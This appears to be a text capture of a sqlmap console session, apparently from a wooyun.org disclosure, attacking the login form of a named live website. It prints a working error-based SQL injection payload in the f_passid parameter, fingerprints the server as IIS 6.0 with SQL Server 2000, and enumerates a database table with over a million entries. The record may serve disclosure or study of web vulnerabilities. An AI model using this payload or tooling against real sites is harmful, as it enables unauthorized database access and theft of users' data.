 C:\WINDOWS\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting at 16:59:08
[16:59:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:59:08] [INFO] testing connection to the target URL
[16:59:08] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: f_passid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: f_passid=admin' AND 2605=CONVERT(INT,(CHAR(58) CHAR(116) CHAR(110) CHAR(100) CHAR(58
) (SELECT (CASE WHEN (2605=2605) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(105) CHAR(101) C
HAR(122) CHAR(58))) AND 'DJDI'='DJDI&f_pwd=123456&btn_submit=%B5%C7%A1%A1%C2%BC&action=login
---
[16:59:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:59:09] [INFO] retrieved: 1010157
Database: webhousefund
+-----------------------------+---------+
| Table                       | Entries |
+-----------------------------+---------+
| dbo.l_everyone_schedule_net | 1010157 |
+-----------------------------+---------+
[16:59:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:59:09] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt
(http://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?'
character. Please, find proper character representation inside corresponding output files.
[16:59:09] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\output\gngjj.com'
[*] shutting down at 16:59:09
I:\SQL注入\sqlmap>
www.wooyun.org